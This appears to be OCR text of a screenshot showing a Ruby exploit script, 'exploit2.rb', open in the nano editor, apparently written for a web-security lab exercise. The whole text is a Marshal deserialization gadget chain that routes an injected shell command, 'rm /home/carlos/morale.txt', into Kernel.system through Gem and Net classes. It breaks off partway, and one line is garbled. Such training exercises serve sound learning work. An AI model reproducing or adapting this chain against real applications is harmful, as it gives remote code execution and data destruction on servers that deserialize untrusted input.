 GNU nano 6.2 exploit2.rb
1 Autoload the required classes
2 Gem::SpecFetcher
3 Gem::Installer
4
5 # prevent the payload from running when we Marshal.dump it
6 module Gem
7   class Requirement
8     def marshal_dump
9       [@requirements]
10     end
11   end
12 end
13
14 wa1 = Net::WriteAdapter.new(Kernel, :system)
15
16 rs = Gem::RequestSet.allocate
17 rs.instance_variable_set('@sets', wa1)
18 rs.instance_variable_set('@git_set', "rm /home/carlos/morale.txt")
19
20 wa2 = Net::WriteAdapter.new(rs, :resolve)
21
22 i = Gem::Package::TarReader::Entry.allocate
23 i.instance_variable_set('@read', 0)
24 i.instance_variable_set('@header', "aaa")
25
26
27 n = Net::BufferedIO.allocate